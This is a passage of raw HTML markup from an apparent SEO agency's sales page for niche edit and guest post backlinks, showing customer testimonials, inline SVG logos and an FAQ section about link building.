c1.4,0,2.7-0.4,3.8-1.2c1.1-0.8,1.9-1.9,2.3-3.2l-3.1,0c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.3-0.5,0.6-0.9,0.8c-0.5,0.3-1,0.4-1.6,0.4  c-0.8,0-1.5-0.2-2-0.7c-0.5-0.5-0.9-1.1-1-1.9l9.4,0C21.3,10.7,21.3,10.4,21.3,10.1z M12,8.7C12.2,8,12.5,7.4,13.1,7  c0.5-0.4,1.1-0.6,1.9-0.6c0.8,0,1.4,0.2,1.9,0.6c0.5,0.4,0.9,1,1.1,1.7L12,8.7z"></path>	<path class="st1" d="M37.6,3.9c-0.9,0-1.7,0.7-1.7,1.7v10.7h3.3V5.6C39.3,4.6,38.5,3.9,37.6,3.9z"></path>	<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="40.1886" y1="3.1431" x2="43.7745" y2="0.1356">		<stop offset="0" style="stop-color:#0292FC"></stop>		<stop offset="1" style="stop-color:#02DCBB"></stop>	</linearGradient>	<path class="st2" d="M41.7,3.3h0.2c0.9,0,1.6-0.7,1.6-1.6s-0.7-1.6-1.6-1.6h-0.2c-0.9,0-1.6,0.7-1.6,1.6S40.8,3.3,41.7,3.3z"></path>	<path class="st1" d="M41.8,3.9c-0.9,0-1.7,0.7-1.7,1.7v10.7h3.3V5.6C43.5,4.6,42.7,3.9,41.8,3.9z"></path>	<path class="st1" d="M49.5,13.3c-0.6,0-1.1-0.2-1.4-0.5c-0.3-0.3-0.5-0.8-0.5-1.4V6.6h0.7c1.5,0,2.7-1.2,2.7-2.7h-3.4V1.6h-1.7  c0,1.1-0.3,1.9-1.6,2.3v8c0,1.4,0.4,2.5,1.2,3.2c0.8,0.8,1.9,1.2,3.2,1.2h2c0.2,0,0.4-0.2,0.4-0.4v-2.6H49.5z"></path>	<path class="st1" d="M32.8,3.9h-0.4c-0.4,0-0.7,0.3-0.7,0.7c-1-0.7-2.2-1.1-3.5-1.1c-1.3,0-2.5,0.4-3.6,1.1  c-0.6,0.4-1.1,0.9-1.5,1.5C22.4,7.3,22,8.5,22,9.8c0,1.1,0.3,2.2,0.8,3.1c0.5,1,1.3,1.7,2.2,2.2c0.9,0.5,2,0.8,3.1,0.8  c1.3,0,2.5-0.4,3.5-1.1v0.5c0,0.9-0.3,1.6-0.9,2.1c-0.6,0.5-1.3,0.8-2.2,0.8c-0.7,0-1.3-0.1-1.8-0.4c-0.6-0.3-0.9-0.7-1.1-1.2h-3.3  c0.3,1.4,1,2.5,2.1,3.3c1.1,0.8,2.5,1.2,4.2,1.2c2,0,3.5-0.6,4.6-1.7c1.1-1.1,1.7-2.6,1.7-4.6V7.5V3.9H32.8z M30.8,12.1  c-0.6,0.6-1.4,0.9-2.3,0.9c-0.9,0-1.7-0.3-2.3-0.9c-0.6-0.6-0.9-1.4-0.9-2.3c0-0.9,0.3-1.7,0.9-2.3c0.6-0.6,1.4-0.9,2.3-0.9  c0.9,0,1.7,0.3,2.3,0.9c0.6,0.6,0.9,1.4,0.9,2.3C31.7,10.7,31.4,11.5,30.8,12.1z"></path></g></svg><span class="elementor-screen-only">Read More</span></div>				</a>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Ordered two premiums. There was an issue with one of the orders but was quickly resolved. Aaron gave a list of sites to choose from. Good idea to check each site, because quality may differ. Great communication too!					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial elementor-repeater-item-4f7bea8">
							<a class="elementor-testimonial__header" href="https://www.legiit.com/SERPABOVE/real-guest-posts-for-2021-min-da-50min-organic-traffics-5k-to-100k-per-month">
											<div class="elementor-testimonial__image">
							<img decoding="async" src="https://serpabove.com/wp-content/uploads/2022/08/cropped-Profile-black.png" alt="Iranklawyers">
													</div>
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Iranklawyers</span><div class="elementor-star-rating"><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i></div></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 51.1 21.1" style="enable-background:new 0 0 51.1 21.1;" xml:space="preserve"><style type="text/css">	.st0{fill:url(#SVGID_1_);}	.st1{fill:#2A373B;}	.st2{fill:url(#SVGID_2_);}</style><g id="Layer_1"></g><g id="Layer_3">	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="36.0683" y1="3.3633" x2="39.365" y2="-0.1069">		<stop offset="0" style="stop-color:#0292FC"></stop>		<stop offset="1" style="stop-color:#02DCBB"></stop>	</linearGradient>	<path class="st0" d="M37.5,3.3h0.2c0.9,0,1.6-0.7,1.6-1.6s-0.7-1.6-1.6-1.6h-0.2c-0.9,0-1.6,0.7-1.6,1.6S36.6,3.3,37.5,3.3z"></path>	<path class="st1" d="M6.4,13.1H3.5V0.2h-3C0.2,0.2,0,0.4,0,0.7v15.6h9.6C9.6,14.5,8.2,13.1,6.4,13.1z"></path>	<path class="st1" d="M21.3,10.1c0-1.2-0.3-2.3-0.8-3.3c-0.5-1-1.3-1.8-2.3-2.4c-1-0.6-2.1-0.9-3.3-0.9c-1.2,0-2.3,0.3-3.3,0.8  c-1,0.6-1.8,1.3-2.3,2.3c-0.6,1-0.8,2.1-0.8,3.3c0,1.2,0.3,2.3,0.8,3.3c0.6,1,1.3,1.8,2.3,2.4c1,0.6,2.1,0.9,3.3,0.9  c1.4,0,2.7-0.4,3.8-1.2c1.1-0.8,1.9-1.9,2.3-3.2l-3.1,0c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.3-0.5,0.6-0.9,0.8c-0.5,0.3-1,0.4-1.6,0.4  c-0.8,0-1.5-0.2-2-0.7c-0.5-0.5-0.9-1.1-1-1.9l9.4,0C21.3,10.7,21.3,10.4,21.3,10.1z M12,8.7C12.2,8,12.5,7.4,13.1,7  c0.5-0.4,1.1-0.6,1.9-0.6c0.8,0,1.4,0.2,1.9,0.6c0.5,0.4,0.9,1,1.1,1.7L12,8.7z"></path>	<path class="st1" d="M37.6,3.9c-0.9,0-1.7,0.7-1.7,1.7v10.7h3.3V5.6C39.3,4.6,38.5,3.9,37.6,3.9z"></path>	<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="40.1886" y1="3.1431" x2="43.7745" y2="0.1356">		<stop offset="0" style="stop-color:#0292FC"></stop>		<stop offset="1" style="stop-color:#02DCBB"></stop>	</linearGradient>	<path class="st2" d="M41.7,3.3h0.2c0.9,0,1.6-0.7,1.6-1.6s-0.7-1.6-1.6-1.6h-0.2c-0.9,0-1.6,0.7-1.6,1.6S40.8,3.3,41.7,3.3z"></path>	<path class="st1" d="M41.8,3.9c-0.9,0-1.7,0.7-1.7,1.7v10.7h3.3V5.6C43.5,4.6,42.7,3.9,41.8,3.9z"></path>	<path class="st1" d="M49.5,13.3c-0.6,0-1.1-0.2-1.4-0.5c-0.3-0.3-0.5-0.8-0.5-1.4V6.6h0.7c1.5,0,2.7-1.2,2.7-2.7h-3.4V1.6h-1.7  c0,1.1-0.3,1.9-1.6,2.3v8c0,1.4,0.4,2.5,1.2,3.2c0.8,0.8,1.9,1.2,3.2,1.2h2c0.2,0,0.4-0.2,0.4-0.4v-2.6H49.5z"></path>	<path class="st1" d="M32.8,3.9h-0.4c-0.4,0-0.7,0.3-0.7,0.7c-1-0.7-2.2-1.1-3.5-1.1c-1.3,0-2.5,0.4-3.6,1.1  c-0.6,0.4-1.1,0.9-1.5,1.5C22.4,7.3,22,8.5,22,9.8c0,1.1,0.3,2.2,0.8,3.1c0.5,1,1.3,1.7,2.2,2.2c0.9,0.5,2,0.8,3.1,0.8  c1.3,0,2.5-0.4,3.5-1.1v0.5c0,0.9-0.3,1.6-0.9,2.1c-0.6,0.5-1.3,0.8-2.2,0.8c-0.7,0-1.3-0.1-1.8-0.4c-0.6-0.3-0.9-0.7-1.1-1.2h-3.3  c0.3,1.4,1,2.5,2.1,3.3c1.1,0.8,2.5,1.2,4.2,1.2c2,0,3.5-0.6,4.6-1.7c1.1-1.1,1.7-2.6,1.7-4.6V7.5V3.9H32.8z M30.8,12.1  c-0.6,0.6-1.4,0.9-2.3,0.9c-0.9,0-1.7-0.3-2.3-0.9c-0.6-0.6-0.9-1.4-0.9-2.3c0-0.9,0.3-1.7,0.9-2.3c0.6-0.6,1.4-0.9,2.3-0.9  c0.9,0,1.7,0.3,2.3,0.9c0.6,0.6,0.9,1.4,0.9,2.3C31.7,10.7,31.4,11.5,30.8,12.1z"></path></g></svg><span class="elementor-screen-only">Read More</span></div>				</a>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Great experience. We initially had a big problem & they quickly fixed the issue. The links are pretty good quality & they are pretty professional about their service.					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial elementor-repeater-item-92dd9e2">
							<a class="elementor-testimonial__header" href="https://www.legiit.com/SERPABOVE/real-guest-posts-for-2021-min-da-50min-organic-traffics-5k-to-100k-per-month">
											<div class="elementor-testimonial__image">
							<img decoding="async" src="https://serpabove.com/wp-content/uploads/2022/08/cropped-Profile-black.png" alt="Milpowerind">
													</div>
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Milpowerind</span><div class="elementor-star-rating"><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i></div></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 51.1 21.1" style="enable-background:new 0 0 51.1 21.1;" xml:space="preserve"><style type="text/css">	.st0{fill:url(#SVGID_1_);}	.st1{fill:#2A373B;}	.st2{fill:url(#SVGID_2_);}</style><g id="Layer_1"></g><g id="Layer_3">	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="36.0683" y1="3.3633" x2="39.365" y2="-0.1069">		<stop offset="0" style="stop-color:#0292FC"></stop>		<stop offset="1" style="stop-color:#02DCBB"></stop>	</linearGradient>	<path class="st0" d="M37.5,3.3h0.2c0.9,0,1.6-0.7,1.6-1.6s-0.7-1.6-1.6-1.6h-0.2c-0.9,0-1.6,0.7-1.6,1.6S36.6,3.3,37.5,3.3z"></path>	<path class="st1" d="M6.4,13.1H3.5V0.2h-3C0.2,0.2,0,0.4,0,0.7v15.6h9.6C9.6,14.5,8.2,13.1,6.4,13.1z"></path>	<path class="st1" d="M21.3,10.1c0-1.2-0.3-2.3-0.8-3.3c-0.5-1-1.3-1.8-2.3-2.4c-1-0.6-2.1-0.9-3.3-0.9c-1.2,0-2.3,0.3-3.3,0.8  c-1,0.6-1.8,1.3-2.3,2.3c-0.6,1-0.8,2.1-0.8,3.3c0,1.2,0.3,2.3,0.8,3.3c0.6,1,1.3,1.8,2.3,2.4c1,0.6,2.1,0.9,3.3,0.9  c1.4,0,2.7-0.4,3.8-1.2c1.1-0.8,1.9-1.9,2.3-3.2l-3.1,0c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.3-0.5,0.6-0.9,0.8c-0.5,0.3-1,0.4-1.6,0.4  c-0.8,0-1.5-0.2-2-0.7c-0.5-0.5-0.9-1.1-1-1.9l9.4,0C21.3,10.7,21.3,10.4,21.3,10.1z M12,8.7C12.2,8,12.5,7.4,13.1,7  c0.5-0.4,1.1-0.6,1.9-0.6c0.8,0,1.4,0.2,1.9,0.6c0.5,0.4,0.9,1,1.1,1.7L12,8.7z"></path>	<path class="st1" d="M37.6,3.9c-0.9,0-1.7,0.7-1.7,1.7v10.7h3.3V5.6C39.3,4.6,38.5,3.9,37.6,3.9z"></path>	<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="40.1886" y1="3.1431" x2="43.7745" y2="0.1356">		<stop offset="0" style="stop-color:#0292FC"></stop>		<stop offset="1" style="stop-color:#02DCBB"></stop>	</linearGradient>	<path class="st2" d="M41.7,3.3h0.2c0.9,0,1.6-0.7,1.6-1.6s-0.7-1.6-1.6-1.6h-0.2c-0.9,0-1.6,0.7-1.6,1.6S40.8,3.3,41.7,3.3z"></path>	<path class="st1" d="M41.8,3.9c-0.9,0-1.7,0.7-1.7,1.7v10.7h3.3V5.6C43.5,4.6,42.7,3.9,41.8,3.9z"></path>	<path class="st1" d="M49.5,13.3c-0.6,0-1.1-0.2-1.4-0.5c-0.3-0.3-0.5-0.8-0.5-1.4V6.6h0.7c1.5,0,2.7-1.2,2.7-2.7h-3.4V1.6h-1.7  c0,1.1-0.3,1.9-1.6,2.3v8c0,1.4,0.4,2.5,1.2,3.2c0.8,0.8,1.9,1.2,3.2,1.2h2c0.2,0,0.4-0.2,0.4-0.4v-2.6H49.5z"></path>	<path class="st1" d="M32.8,3.9h-0.4c-0.4,0-0.7,0.3-0.7,0.7c-1-0.7-2.2-1.1-3.5-1.1c-1.3,0-2.5,0.4-3.6,1.1  c-0.6,0.4-1.1,0.9-1.5,1.5C22.4,7.3,22,8.5,22,9.8c0,1.1,0.3,2.2,0.8,3.1c0.5,1,1.3,1.7,2.2,2.2c0.9,0.5,2,0.8,3.1,0.8  c1.3,0,2.5-0.4,3.5-1.1v0.5c0,0.9-0.3,1.6-0.9,2.1c-0.6,0.5-1.3,0.8-2.2,0.8c-0.7,0-1.3-0.1-1.8-0.4c-0.6-0.3-0.9-0.7-1.1-1.2h-3.3  c0.3,1.4,1,2.5,2.1,3.3c1.1,0.8,2.5,1.2,4.2,1.2c2,0,3.5-0.6,4.6-1.7c1.1-1.1,1.7-2.6,1.7-4.6V7.5V3.9H32.8z M30.8,12.1  c-0.6,0.6-1.4,0.9-2.3,0.9c-0.9,0-1.7-0.3-2.3-0.9c-0.6-0.6-0.9-1.4-0.9-2.3c0-0.9,0.3-1.7,0.9-2.3c0.6-0.6,1.4-0.9,2.3-0.9  c0.9,0,1.7,0.3,2.3,0.9c0.6,0.6,0.9,1.4,0.9,2.3C31.7,10.7,31.4,11.5,30.8,12.1z"></path></g></svg><span class="elementor-screen-only">Read More</span></div>				</a>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Excellent quality. The guest post website is high authoritative and relevant to my page. The article is also well written. I will use this service again.					</div>
				</div>
					</div>
								</div>
									</div>
															<div class="swiper-pagination"></div>
																<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a1b956a elementor-widget elementor-widget-spacer" data-id="a1b956a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-14787c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="14787c4" data-element_type="section" id="FAQs" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;opacity-tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2600 131.1" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0 0L2600 0 2600 69.1 0 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.5" d="M0 0L2600 0 2600 69.1 0 69.1z"/>
	<path class="elementor-shape-fill" style="opacity:0.25" d="M2600 0L0 0 0 130.1 2600 69.1z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b4105b" data-id="7b4105b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6de75c0 elementor-widget elementor-widget-spacer" data-id="6de75c0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d7596f elementor-headline--style-highlight elementor-invisible elementor-widget elementor-widget-animated-headline" data-id="6d7596f" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot; Questions&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:1700,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;highlight_animation_duration&quot;:1200}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
					<p class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Frequently Asked</span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active"> Questions</span>
				</span>
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">(FAQs)</span>
					</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-06e2c60 elementor-widget elementor-widget-spacer" data-id="06e2c60" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e91b390 elementor-invisible elementor-widget elementor-widget-toggle" data-id="e91b390" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-toggle{text-align:left}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2441" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2441" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What are Niche Edit links?</a>
					</div>

					<div id="elementor-tab-content-2441" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2441"><p><span style="font-weight: 400;">Niche Edit links are collocated link-building placements from authority web sources with an established online presence and records of organic traffic. Posts like these usually have a higher position on search engines than any other random guest post backlink taken from a fresh post. We help you get white hat links from different authority sites, but it all boils down to your budget.</span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2442" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2442" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Are your niche edit links do-follow?</a>
					</div>

					<div id="elementor-tab-content-2442" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2442"><p><span style="font-weight: 400;">Google doesn&#8217;t appreciate links that are not relevant to your site. It disrupts the algorithm and reduces your site&#8217;s authority and relevance. But we have search engine tools that can determine the best sites to choose your niche edits from. Then we place the links in real and relevant articles. Link building should always maintain its relevance and should always be within context.</span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2443" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2443" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Are Niche edits effective?</a>
					</div>

					<div id="elementor-tab-content-2443" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2443"><p><span style="font-weight: 400;">Niche edits are quite effective. Since such websites have authority and they get constant traffic to their site and the bloggers are picky about the website they&#8217;re sharing their link to. The only thing to note is that you should choose links that are niche specific.</span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2444" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-2444" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Should I get link audits done?</a>
					</div>

					<div id="elementor-tab-content-2444" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-2444"><p><span style="font-weight: 400;">Before you begin an SEO campaign, you must get an audit done. You need to know the SEO status of your website and you need to know the areas that need improvement before deciding what&#8217;s best for your website. When you get an SEO link audit done, you&#8217;ll be able to plan out the best SEO strategy for your business, whatever your SEO status may be. Also performing a link audit can help you discover broken links on your website.</span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2445" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-2445" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Are Niche Link edits safe?</a>
					</div>

					<div id="elementor-tab-content-2445" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-2445"><p><span style="font-weight: 400;">There are no alternative ways to get niche edit links that can be considered unsafe. The only way to get niche edit links is by maintaining good rapport with the webmasters who&#8217;ll decide where to accept your link-building request or not. They may decide to sell the links to you if they agree and you come to a conclusion. </span></p><p><span style="font-weight: 400;">We have a strong network of thousands of blogs so you don&#8217;t need to bother about spamming. Our experts prefer to use referring domains as a major factor to receive links from sites for niche edits. Our team will ensure that anchors are naturally incorporated into niche edits thereby increasing the strategy of your site.</span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2446" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-2446" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Do you offer bulk discounts?</a>
					</div>

					<div id="elementor-tab-content-2446" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-2446"><p><span style="font-weight: 400;">We offer bulk discounts on our niche edits link-building packages. All you need to do is contact us and we&#8217;ll show you some of our niche edits link samples.</span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2447" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-2447" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
